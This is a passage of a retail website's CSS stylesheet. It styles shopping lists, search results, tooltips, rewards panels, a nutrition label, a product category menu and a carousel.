  color: #333333;
  font-size: 0.8125rem;
}

.signUpShopList, .signUpShopList:active, .signUpShopList:visited, .signUpShopList:focus, .signUpShopList:hover,
.signInShopList,
.signInShopList:active,
.signInShopList:visited,
.signInShopList:focus,
.signInShopList:hover {
  width: 100%;
  margin-bottom: 0.5em !important;
}

.myShoppingLists .deleteItem, .myShoppingLists .deleteItem:visited, .myShoppingLists .deleteItem:focus, .myShoppingLists .deleteItem:active {
  float: right;
}

.shopping-list-title h2 {
  color: #333333;
  font-size: 1.5rem;
  line-height: 1.5rem;
  float: left;
  word-wrap: break-word;
  word-break: break-word;
  padding-left: 0;
}
.shopping-list-title .listDate {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  position: relative;
  float: right;
  top: 5px;
  right: -12px;
  display: block;
}

@media only screen and (max-width: 39.9375em) {
  .myshoppinglist,
  #shopping-list-tools,
  .shoppinglistwidget {
    display: none;
  }
}
.header_container .searchContainer {
  float: right;
  clear: right;
  width: auto;
}
.header_container .searchContainer .search-form {
  padding-top: 0.5rem;
}
.header_container .searchContainer input {
  width: 250px;
}
.header_container .mobile_search_container {
  background: #ffffff;
  border-top: 1px solid #959595;
  float: right;
  width: 110%;
}
.header_container .mobile_search_container .searchContainer {
  display: none;
  width: auto;
  text-align: right;
  padding: 0.75rem 1rem 0 0;
}

@media screen and (max-width: 39.9375em) {
  .header_container .mobile_search_container .searchContainer input {
    width: 235px;
  }
}
@media screen and (min-width: 64.06em) {
  .header_container .mobile_search_container {
    display: none !important;
  }
  .header_container .mobile_search_container .searchContainer {
    display: none !important;
  }
}
.genericRichText p {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}
.genericRichText li {
  line-height: 1.2rem;
  padding-bottom: 0.75rem;
}
.genericRichText li a:hover {
  text-decoration: underline;
}
.genericRichText a {
  text-decoration: underline;
}
.genericRichText a:active, .genericRichText a:hover {
  text-decoration: none;
}

.site-search-results {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.site-search-results .button,
.site-search-results button {
  vertical-align: top;
}
.site-search-results .searchresults-list {
  padding-top: 0.9375rem;
}
.site-search-results ul {
  margin-left: 0;
}
.site-search-results ul li {
  list-style: none;
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
}
.site-search-results ul li h1,
.site-search-results ul li h2,
.site-search-results ul li h3,
.site-search-results ul li h4,
.site-search-results ul li h5,
.site-search-results ul li h6,
.site-search-results ul li p {
  padding: 0;
  line-height: 1.25;
}
.site-search-results ul li h1 a,
.site-search-results ul li h2 a,
.site-search-results ul li h3 a,
.site-search-results ul li h4 a,
.site-search-results ul li h5 a,
.site-search-results ul li h6 a {
  color: #ff0000;
}
.site-search-results ul li h1 a:hover,
.site-search-results ul li h2 a:hover,
.site-search-results ul li h3 a:hover,
.site-search-results ul li h4 a:hover,
.site-search-results ul li h5 a:hover,
.site-search-results ul li h6 a:hover {
  color: #ff0000;
}
.site-search-results ul li a {
  color: #ff0000;
}
.site-search-results ul li a:hover {
  color: #ff0000;
}

.search-results-display-site ul li {
  padding-top: 0;
  padding-bottom: 0;
}

.panel.uiPanel.paginationPanel, .uiPanel {
  padding: 0 1rem;
}

.site-search-container {
  padding: 0;
  margin: 0;
}
.site-search-container .no-results-container {
  border-bottom: 1px solid #e6e2dd;
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.site-search-container .search-filter {
  display: inline-block;
  position: relative;
  left: 40px;
  margin-left: -25px;
  z-index: -1;
}
.site-search-container .search-filter:focus ~ .filter-bubble {
  outline: 2px solid #ff0000;
  outline-offset: 4px;
  border-radius: 0px;
}

@media screen and (min-width: 40em) {
  .site-search-container {
    padding: 0 0.9375rem;
  }
  .site-search-container .suggested-categories {
    list-style: none;
    margin: 0;
  }
  .site-search-container .suggested-categories li {
    display: inline;
  }
  .site-search-container .suggested-categories li:after {
    content: " | ";
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .site-search-container .suggested-categories li:last-child:after {
    content: "";
  }
}
.tooltip {
  background-color: transparent;
  font-size: initial;
}

.tool-tip {
  position: relative;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.tool-tip .tool-tip-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/icon-tooltip-2x.png") no-repeat;
  background-size: 20px 20px;
  margin: 0 0.5rem;
}
.tool-tip .tool-tip-icon:hover,
.tool-tip .tool-tip-icon:active,
.tool-tip .tool-tip-icon:focus {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/icon-tooltip-hover-2x.png") no-repeat;
  outline-width: 0;
  background-size: 20px 20px;
}

.tool-tip-container {
  display: table;
  position: relative;
  width: 100%;
}

.tool-tip-content {
  display: none;
  position: absolute;
  z-index: 1;
}
.tool-tip-content .closebtn {
  float: right;
  display: inline;
  position: absolute;
  top: -10px;
  right: -10px;
  width: 35px;
  height: 35px;
  line-height: 0;
  background-color: #ffffff;
  border: 1px solid #bdbdbd;
  border-radius: 50%;
  cursor: pointer;
}
.tool-tip-content .closebtn :after {
  clear: both;
}
.tool-tip-content .closebtn .svg-wrapper {
  position: relative;
  top: 10px;
  left: 10px;
}
.tool-tip-content .closebtn .svg-wrapper svg {
  width: 14px;
  height: 14px;
}

.tool-tip-content-inner {
  width: 100%;
  background-color: #ffffff;
  color: #757575;
  text-align: left;
  padding: 1rem 1.75rem 1rem 1rem;
  position: relative;
  z-index: 2;
  border: 1px solid #bdbdbd;
  box-shadow: 0px 2px 6px 0 rgba(0, 0, 0, 0.2);
  height: auto;
}
.tool-tip-content-inner p {
  margin-bottom: 0;
}

.aem-AuthorLayer-Edit .tool-tip-content {
  display: block;
}

.aem-AuthorLayer-Preview .tool-tip-content {
  display: none;
}

.arrow {
  display: none;
}

.arrow:after, .arrow:before {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  z-index: 2;
}

.top .arrow:after, .top .arrow:before {
  top: -20px;
}
.top .arrow:after {
  border-top-color: #ffffff;
  border-width: 15px;
  margin-left: -15px;
}
.top .arrow:before {
  border-top-color: #bdbdbd;
  border-width: 16px;
  margin-left: -16px;
}
.top .tool-tip-content {
  bottom: 47px;
}

.bottom .arrow:after, .bottom .arrow:before {
  top: 10px;
}
.bottom .arrow:after {
  border-bottom-color: #ffffff;
  border-width: 16px;
  margin-left: -16px;
}
.bottom .arrow:before {
  border-bottom-color: #bdbdbd;
  border-width: 15px;
  margin-left: -15px;
}
.bottom .tool-tip-content {
  top: 12px;
}

.icons-search-results {
  padding: 30px 0 40px 0.9375rem;
}
.icons-search-results .success-results,
.icons-search-results .information-results,
.icons-search-results .warning-results,
.icons-search-results .error-results {
  display: table-cell;
  width: 30px;
  height: 30px;
}
.icons-search-results .success-results {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/notification-icons/icon_notification_success_2x.png") no-repeat;
  background-size: 30px 30px;
}
.icons-search-results .information-results {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/notification-icons/icon_notification_information_2x.png") no-repeat;
  background-size: 30px 30px;
}
.icons-search-results .warning-results {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/notification-icons/icon_notification_warning_2x.png") no-repeat;
  background-size: 30px 30px;
}
.icons-search-results .error-results {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/notification-icons/icon_notification_error_2x.png") no-repeat;
  background-size: 30px 30px;
}
.icons-search-results p {
  display: table-cell;
  max-width: 550px;
  padding: 0.4rem 0.9375rem 0;
  color: #333333;
}

.cq-Overlay > .cq-Overlay > .cq-Overlay {
  height: auto !important;
  position: relative;
}

.contact-container {
  padding: 0 0.9375rem;
}
.contact-container .contact-info {
  padding-bottom: 0.9375rem;
}
.contact-container .required-info,
.contact-container .required-icon {
  color: red;
}
.contact-container .required-icon {
  position: relative;
  float: right;
  top: 39px;
  right: 11px;
}
.contact-container .error-input-border {
  border-color: red;
}
.contact-container .error-message-specific,
.contact-container .error-message-general {
  color: red;
}

.points-container {
  background-color: #f1f2f2;
  border-top: 1px solid #a7a9ac;
}
.points-container p {
  padding: 0 1rem 1rem;
}
.points-container .cell.statusrow {
  display: table;
  margin-left: 0;
  margin-right: -0.9375rem;
  padding: 0.25rem 1rem;
  width: 100%;
  border-bottom: 1px solid #a7a9ac;
}
.points-container .cell.statusrow label,
.points-container .cell.statusrow span {
  display: table-cell;
  vertical-align: middle;
  color: #231f20;
  font-size: 1.125rem;
}
.points-container .cell.statusrow label {
  text-align: left;
  line-height: 1.2;
  font-weight: normal;
}
.points-container .cell.statusrow span {
  text-align: right;
  padding-left: 0.9 0.75rem;
  font-weight: 600;
}
.points-container .cell.statusrow span.error {
  font-weight: normal;
}

.preloggedin .points-container {
  padding: 1rem 0;
  border-bottom: 1px solid #a7a9ac;
}
.preloggedin .button {
  width: 100%;
}
.preloggedin .button:focus, .preloggedin .button:active {
  line-height: 1 !important;
}

.loggedin .namerow {
  display: table;
  width: 100%;
}
.loggedin .namerow .acctname,
.loggedin .namerow .rewardsnumber {
  display: table-cell;
  color: #231f20;
}
.loggedin .namerow .acctname label,
.loggedin .namerow .rewardsnumber label {
  font-size: 1.25rem;
  font-weight: normal;
}
.loggedin .namerow .acctname span,
.loggedin .namerow .rewardsnumber span {
  font-size: 1.5rem;
  font-weight: 600;
}
.loggedin .namerow .rewardsnumber {
  text-align: right;
}
.loggedin .namerow .points-container {
  padding: 0;
  display: table;
}

@media only screen and (max-width: 39.9375em) {
  .loggedin .namerow .acctname,
  .loggedin .namerow .rewardsnumber {
    display: block;
    text-align: left;
  }
}
.adcontainer {
  display: inline;
}

/* ==========================================================================
    Nutrition Label
============================================================================= */
.nutrition-label {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  border: 2px solid #000000;
  padding: 5px;
  line-height: 1.2;
  width: 250px;
  letter-spacing: -0.03rem;
}
.nutrition-label .nutrition-facts {
  font-family: "Arial Black", "Helvetica Black", "Arial-BoldMT";
  margin: 0 0 2px 0;
  padding-bottom: 2px;
  font-size: 29px;
  line-height: 1;
  letter-spacing: -0.09rem;
}
.nutrition-label .nutrition-header {
  padding-bottom: 2px;
  margin-bottom: 2px;
}
.nutrition-label .nutrition-footer {
  display: flex;
  font-size: 10px;
  margin-top: 5px;
}
.nutrition-label .nutrition-footer .asteric {
  width: 13px;
}
.nutrition-label .nutrition-row {
  display: flex;
  padding: 2px 0;
}
.nutrition-label .nutrition-row > .nutrition-column {
  flex-grow: 1;
}
.nutrition-label .align-bottom {
  align-self: flex-end;
}
.nutrition-label .border-b-none {
  border-bottom: 0;
}
.nutrition-label .border-b {
  border-bottom: 1px solid #000000;
}
.nutrition-label .border-b-md {
  border-bottom: 6px solid #000000;
}
.nutrition-label .border-b-lg {
  border-bottom: 10px solid #000000;
}
.nutrition-label .border-t-sm {
  border-top: 1px solid #000000;
}
.nutrition-label .border-indent {
  border-top: 1px solid #000000;
}
.nutrition-label .text-sm {
  font-size: 10px;
}
.nutrition-label .text-md {
  font-size: 16px;
}
.nutrition-label .text-bold {
  font-family: "Arial Black", "Helvetica Black", "Arial-BoldMT";
}
.nutrition-label .text-right {
  text-align: right;
}
.nutrition-label .text-indent {
  margin-left: 15px;
}
.nutrition-label .text-indent-md {
  margin-left: 30px;
}
.nutrition-label .calories {
  font-size: 25px;
  line-height: 1;
  font-family: "Arial Black", "Helvetica Black", "Arial-BoldMT";
}
.nutrition-label .calories.amount {
  font-size: 32px;
}
.nutrition-label.simplified-label .footnote {
  padding-bottom: 5px;
}

.pl-clearfix:after,
.pl-clearfix:before,
.pl-row:after,
.pl-row:before {
  content: " ";
  display: table;
}

.pl-row {
  display: flex;
}

.tab-focus {
  display: block !important;
}

.pl-product-thnail-image {
  max-width: 250px;
  max-height: 300px;
  width: 100%;
  padding-right: 20px;
}
.pl-product-thnail-image img {
  width: 100%;
}

.pl-product-category-name {
  font-family: "Pacifico", cursive;
  text-transform: capitalize;
  margin-bottom: 35px;
  padding-left: 15px;
  margin-top: 15px;
}

.pl-product-category-wrapper {
  margin-top: 0;
}

.pl-product-parent-category-name {
  font-family: "Pacifico", cursive;
  text-transform: capitalize;
  background: #c1edf4;
  margin-bottom: 25px;
  padding-left: 15px;
  margin-top: 15px;
}

.pl-product-category-name span {
  position: relative;
  top: 13px;
  padding-right: 20px;
  font-size: 24px;
}

.pl-product-image img {
  max-height: 250px;
  display: inline-block;
  padding-right: 20px;
}

.pl-product-title {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  line-height: 21px;
  padding: 5px 20px;
  margin-top: 10px;
  text-align: left;
  margin-bottom: 15px;
}

.pl-sub-categories-wrapper {
  margin-bottom: 48px;
}

.pl-show-items {
  display: block;
}

.pl-hide-items {
  display: none;
}

.pl-row-flex {
  flex-wrap: wrap;
}

.pl-product-description p {
  font-family: "Verdena", sans-serif;
  font-size: 14px;
  padding-left: 20px;
}

.pl-product-items-list {
  float: right;
  width: 75%;
  padding-left: 15px;
}

.pl-product-items-list-fullwidth {
  float: right;
  width: 100%;
  padding-left: 15px;
}

.pl-categories-left-wrapper {
  display: block;
  width: 25%;
  float: left;
  border: 2px solid #e5e5e5;
  padding: 10px 20px;
}

@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4 {
    float: left;
  }
  .col-sm-4 {
    width: 25%;
  }
  .col-sm-3 {
    width: 33.33333333%;
  }
  .col-sm-2 {
    width: 50%;
  }
  .col-sm-1 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4 {
    float: left;
  }
  .col-md-4 {
    width: 25%;
  }
  .col-md-3 {
    width: 33.33333333%;
  }
  .col-md-2 {
    width: 50%;
  }
  .col-md-1 {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4 {
    float: left;
  }
  .col-lg-1 {
    width: 100%;
  }
  .col-lg-2 {
    width: 50%;
  }
  .col-lg-3 {
    width: 33.33333333%;
  }
  .col-lg-4 {
    width: 25%;
  }
}
@media (max-width: 768px) {
  .cat-col-sm-md1 {
    float: left;
    width: 100%;
  }
}
.activebox {
  background-color: #00a7ce !important;
}

.inactivebox {
  background-color: white;
}

.box {
  color: black;
  text-align: center;
  background-color: white;
  width: auto;
  height: 40px;
  border: 3px solid black;
  float: left;
  padding: 8px;
  margin: 7px 5.5px 5px 2px;
  position: relative;
}

.hidePagination, .hide {
  display: none;
}

.showPagination, .show {
  display: block;
}

.dots {
  color: black;
  align-content: end;
  background-color: white;
  width: auto;
  position: relative;
  height: 40px;
  float: left;
  display: grid;
  margin: 7px 5.5px 5px 0px;
}

#productmenu-block-1 .parent-category-name-wrapper .main-dropdown #arrow {
  border: solid white;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 5px;
}

#productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  margin: 0px 0px 4px 15px;
}

#productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin: 0px 0px -2px 15px;
}

.containerBar {
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  min-height: 35px;
  width: 100%;
  padding: 0 0 1 0.9375rem;
}

@media (max-width: 991px) {
  .main-product-content {
    padding-left: 1% !important;
    padding-right: 1% !important;
  }
  #productmenu-block-1 {
    padding-left: 1% !important;
    padding-right: 1% !important;
  }
  #productmenu-block-1 .parent-child-category-wrapper .view-all-categories {
    font-size: 15px !important;
  }
  #productmenu-block-1 .active-page .parent-category-name-wrapper {
    font-size: 16px !important;
    display: block !important;
  }
  #productmenu-block-1 .parent-child-category-wrapper .parent-child-categories div {
    font-size: 15px !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown #arrow {
    border-width: 0px 2px 2px 0px !important;
    padding: 4px !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-down {
    margin: 0px 0px 3px 8px !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-up {
    margin: 0px 0px -1px 8px !important;
  }
  #productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper a {
    font-size: 16px !important;
  }
  #productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper .parent-category-icon {
    margin-right: 0px !important;
  }
  #productmenu-block-1 .parent-category-wrapper {
    font-size: 16px !important;
  }
}
@media (max-width: 767px) {
  .col-small {
    width: 100%;
  }
  #productmenu-block-1 {
    padding-left: 0% !important;
    padding-right: 0% !important;
  }
  #productmenu-block-1 .parent-child-category-wrapper .parent-child-categories .child-category-links,
  #productmenu-block-1 .parent-child-category-wrapper .parent-child-categories a,
  #productmenu-block-1 .parent-child-category-wrapper .view-all-categories {
    font-size: 15px !important;
  }
  #productmenu-block-1 .active-page .parent-category-name-wrapper {
    font-size: 11px !important;
    display: block !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown #arrow {
    padding: 2px !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-down {
    margin: 0px 0px 3px 4px !important;
  }
  #productmenu-block-1 .parent-category-name-wrapper .main-dropdown .arrow-up {
    margin: 0px 0px -1px 4px !important;
  }
  #productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper a {
    font-size: 11px !important;
  }
  #productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper .parent-category-icon {
    display: block !important;
    top: 0px !important;
    margin-left: 25% !important;
  }
}
@media (min-width: 768px) {
  .col-desk-0 {
    left: 0%;
    width: 25%;
  }
  .col-desk-1 {
    left: 25%;
    width: 25%;
  }
  .col-desk-2 {
    left: 50%;
    width: 25%;
  }
  .col-desk-3 {
    left: 75%;
    width: 25%;
  }
}
.pm-clearfix:after,
.pm-clearfix:before,
.pm-row:after,
.pm-row:before {
  content: " ";
  display: table;
}

.pm-row {
  display: flex;
}

.pm-row-flex {
  flex-wrap: wrap;
}

.pm-product-category-wrapper {
  margin-top: 0;
}

.pm-product-category-name {
  font-family: "Pacifico", cursive;
  text-transform: capitalize;
  margin-bottom: 35px;
  padding-left: 15px;
  margin-top: 15px;
}

.pm-product-category-name span {
  position: relative;
  top: 13px;
  padding-right: 20px;
  font-size: 24px;
}

.pm-sub-categories-wrapper {
  margin-bottom: 48px;
}

@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4 {
    float: left;
  }
  .col-sm-4 {
    width: 25%;
  }
  .col-sm-3 {
    width: 33.33333333%;
  }
  .col-sm-2 {
    width: 50%;
  }
  .col-sm-1 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4 {
    float: left;
  }
  .col-md-4 {
    width: 25%;
  }
  .col-md-3 {
    width: 33.33333333%;
  }
  .col-md-2 {
    width: 50%;
  }
  .col-md-1 {
    width: 100%;
  }
}
.pm-show-items {
  display: block;
}

.pm-hide-items {
  display: none;
}

#productmenu-block-1 .parent-category-wrapper {
  text-align: center;
  color: #fff;
  position: relative;
  cursor: pointer;
  padding-left: 0;
  padding-right: 0;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}

#productmenu-block-1 .parent-category-wrapper .triangle-down-hover {
  width: 100%;
  position: absolute;
  top: 70px;
  opacity: 0;
}

#productmenu-block-1 .parent-category-wrapper .triangle-down-hover img {
  width: 100%;
}

#productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper {
  height: 80px;
  position: relative;
}

#productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper a {
  display: block;
  text-decoration: none;
  color: #fff;
  width: 100%;
  height: 100%;
  vertical-align: top;
  padding-top: 10px;
  font-size: 18px;
}

#productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper .parent-category-icon {
  display: inline-block;
  background-repeat: no-repeat;
  background-size: 100%;
  position: relative;
  top: 5px;
  margin-top: -5px;
  margin-right: 0;
  width: 37px;
  height: 46px;
}

#productmenu-block-1 .parent-category-wrapper span {
  margin-left: 2px;
  position: relative;
  top: 0px;
  padding: 0 0;
  font-size: 10px;
}

#productmenu-block-1 .parent-category-wrapper:hover .triangle-down-hover {
  opacity: 1;
}

#productmenu-block-1 .parent-category-wrapper:hover .parent-category-name-wrapper a {
  padding-top: 20px;
}

.region-help .block {
  overflow: hidden;
}

#productmenu-block-1 .parent-child-category-wrapper {
  position: absolute;
  top: 80px;
  z-index: 100;
  padding: 0;
}

#productmenu-block-1 .parent-child-category-wrapper .parent-child-categories div {
  padding: 2px 0;
  font-weight: 400;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  width: 100%;
  display: block;
  text-align: center;
}

#productmenu-block-1 .parent-child-category-wrapper .parent-child-categories div:hover {
  color: #000000;
}

#productmenu-block-1 .parent-child-category-wrapper .triangle-down img {
  width: 100%;
}

#productmenu-block-1 .active-page {
  top: -20px;
}

#productmenu-block-1 #box-0 .parent-category-name-wrapper {
  background-color: #ffb71b;
}

#productmenu-block-1 #box-0 .parent-category-name-wrapper .parent-category-icon {
  background-image: url("../../../../apps/svu-retail-site/clientlib/icons/box-0-icon.svg");
}

#productmenu-block-1 .parent-child-category-wrapper .box-0 .parent-child-categories .child-category-links,
#productmenu-block-1 .parent-child-category-wrapper .box-0 .parent-child-categories a,
#productmenu-block-1 .parent-child-category-wrapper .box-0 .view-all-categories {
  background-color: #ffb71b;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-0 .parent-child-categories .child-category-links:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-0 .parent-child-categories a:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-0 .view-all-categories:hover {
  background-color: #ffd100;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-0 .triangle-down div {
  border-top: 40px solid #ffb71b;
}

#productmenu-block-1 #box-1 .parent-category-name-wrapper {
  background-color: #00a887;
}

#productmenu-block-1 #box-1 .parent-category-name-wrapper .parent-category-icon {
  background-image: url("../../../../apps/svu-retail-site/clientlib/icons/box-1-icon.svg");
}

#productmenu-block-1 .parent-child-category-wrapper .box-1 .parent-child-categories .child-category-links,
#productmenu-block-1 .parent-child-category-wrapper .box-1 .parent-child-categories a,
#productmenu-block-1 .parent-child-category-wrapper .box-1 .view-all-categories {
  background-color: #00a887;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-1 .parent-child-categories .child-category-links:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-1 .parent-child-categories a:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-1 .view-all-categories:hover {
  background-color: #4eefcf;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-1 .triangle-down div {
  border-top: 40px solid #00a887;
}

#productmenu-block-1 #box-2 .parent-category-name-wrapper {
  background-color: #0073b4;
}

#productmenu-block-1 #box-2 .parent-category-name-wrapper .parent-category-icon {
  background-image: url("../../../../apps/svu-retail-site/clientlib/icons/box-2-icon.svg");
}

#productmenu-block-1 .parent-child-category-wrapper .box-2 .parent-child-categories .child-category-links,
#productmenu-block-1 .parent-child-category-wrapper .box-2 .parent-child-categories a,
#productmenu-block-1 .parent-child-category-wrapper .box-2 .view-all-categories {
  background-color: #0073b4;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-2 .parent-child-categories .child-category-links:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-2 .parent-child-categories a:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-2 .view-all-categories:hover {
  background-color: #14a9fd;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-2 .triangle-down div {
  border-top: 40px solid #0073b4;
}

#productmenu-block-1 #box-3 .parent-category-name-wrapper {
  background-color: #2cc7e9;
}

#productmenu-block-1 #box-3 .parent-category-name-wrapper .parent-category-icon {
  background-image: url("../../../../apps/svu-retail-site/clientlib/icons/box-3-icon.svg");
}

.main-product-content {
  float: right;
  width: 100%;
  padding-left: 5%;
  padding-right: 5%;
}

#productmenu-block-1 .parent-child-category-wrapper .box-3 .parent-child-categories .child-category-links,
#productmenu-block-1 .parent-child-category-wrapper .box-3 .parent-child-categories a,
#productmenu-block-1 .parent-child-category-wrapper .box-3 .view-all-categories {
  background-color: #2cc7e9;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-3 .parent-child-categories .child-category-links:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-3 .parent-child-categories a:hover,
#productmenu-block-1 .parent-child-category-wrapper .box-3 .view-all-categories:hover {
  background-color: #7ae4fb;
  font-weight: 400;
}

#productmenu-block-1 .parent-child-category-wrapper .box-3 .triangle-down div {
  border-top: 40px solid #2cc7e9;
}

#productmenu-block-1 {
  margin-bottom: 20px;
  position: relative;
  padding-left: 5%;
  padding-right: 5%;
}

#productmenu-block-1 .parent-category-wrapper {
  font-size: 18px;
}

#productmenu-block-1 .parent-category-wrapper br {
  display: none;
}

#productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper {
  height: 70px;
}

#productmenu-block-1 .parent-category-wrapper .parent-category-name-wrapper .parent-category-icon {
  top: 15px;
  margin-top: -15px;
  margin-right: 10px;
}

#productmenu-block-1 .parent-category-wrapper span {
  margin-left: 10px;
  font-size: 15px;
}

#productmenu-block-1 .parent-category-wrapper .triangle-down-hover img {
  width: 100%;
}

#productmenu-block-1 .parent-category-wrapper:hover .triangle-down-hover {
  opacity: 1;
}

#productmenu-block-1 .parent-category-wrapper:hover .parent-category-name-wrapper {
  height: 90px;
  top: -20px;
  padding-top: 10px;
  margin-bottom: -20px;
}

#productmenu-block-1 .parent-child-category-wrapper .parent-child-categories div {
  font-size: 15px;
}

#productmenu-block-1 .parent-child-category-wrapper .triangle-down {
  position: relative;
  top: 0px;
  width: 100%;
}

#productmenu-block-1 .active-page .parent-category-name-wrapper {
  height: 90px;
  font-size: 18px;
  padding-top: 29px;
  margin-bottom: -29px;
}

#productmenu-block-1 .active-page:hover .triangle-down-hover {
  opacity: 0;
  display: none;
}

#productmenu-block-1 .active-page:hover .parent-category-name-wrapper {
  height: 90px;
  top: 0;
  padding-top: 29px;
  margin-bottom: -29px;
}

#productmenu-block-1 .parent-category-wrapper span {
  font-size: 18px;
  top: 2px;
}

#productmenu-block-1 .parent-child-category-wrapper {
  top: 90px;
}

#productmenu-block-1 .parent-child-category-wrapper .parent-child-categories div {
  font-size: 18px;
}

.clearfix:after,
.clearfix:before {
  content: " ";
  display: table;
}

.clearfix:after {
  display: table;
  clear: both;
  content: "";
}

.hidden-xs {
  display: none !important;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after,
.row:before {
  content: " ";
  display: table;
}

.row {
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 0px;
  margin-right: 0px;
  overflow: hidden;
}

.col-25 {
  width: 25%;
  float: left;
  position: relative;
  min-height: 1px;
}

img {
  page-break-inside: avoid;
  max-width: 100% !important;
  vertical-align: middle;
  display: block;
  max-width: 100%;
  height: auto;
}

.activeCategory {
  display: block;
}

.inactiveCategory {
  display: none;
}

.hidePagination {
  display: none;
}

.showPagination {
  display: block;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.dots {
  color: black;
  align-content: end;
  background-color: white;
  width: auto;
  position: relative;
  height: 40px;
  float: left;
  display: grid;
  margin: 7px 5.5px 5px 0px;
}

.pm-product-description {
  font-family: "Verdena", sans-serif;
  font-size: 14px;
  padding: 5px 20px;
  margin: 10px 65px 10px 15px;
  width: 200px;
}

.pm-product-image img {
  width: 200px;
  height: 300px;
  max-height: 250px;
  max-width: 250px;
  display: inline-block;
  margin: 10px 65px 10px 15px;
}

.pm-product-title {
  width: 200px;
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  line-height: 21px;
  padding: 5px 20px;
  margin: 10px 65px 10px 15px;
  text-align: center;
}

img {
  border: 0;
  height: auto;
  width: auto;
}

.padding-0 {
  padding: 0px !important;
}

.margin-0 {
  margin: 0px !important;
}

@media (max-width: 767px) {
  .desktop-view {
    display: none;
  }
}
@media (min-width: 768px) {
  .mobile-view {
    display: none;
  }
}
/*==================================
             SWIPER
===================================*/
/* remove bullet and space from the list */
ul.swiper-wrapper {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

/* Swiper styles */
.swiper-container {
  max-width: 100%;
}

/* responive image */
.swiper-container img {
  width: 100%;
  height: auto;
}

.swiper-slide {
  text-align: center;
  /* Remove this if you want 1 slide perview - than change slidesPerView js-option to 1 -or- 2+ instead of 'auto' */
  width: 80%;
}

/* Swiper custom pagination */
.swiper-pagination-bullet {
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  font-size: 14px;
  color: #000;
  opacity: 1;
  background: rgba(0, 0, 0, 0.3);
}

.swiper-pagination-bullet-active {
  color: #fff;
  background: black;
}

.swiper-docs {
  font-family: "Roboto", sans-serif;
}

.swiper-docs #docs h3 {
  margin-bottom: 0px;
  webkit-margin-after: 0em;
}

.swiper-docs #docs ol li:not(:first-of-type) {
  border-top: thin solid rgb(203, 202, 204);
}

.swiper-docs #docs p {
  -webkit-margin-before: 1em;
  line-height: 22px;
  font-size: 0.9em;
}

.swiper-docs section #docs code {
  padding: 0;
  padding: 3px 5px;
  margin: 0;
  background: #f2f2f2;
  border-radius: 2px;
}

.swiper-docs #docs ol li {
  margin-bottom: 12px;
}

.swiper-docs {
  max-width: 960px;
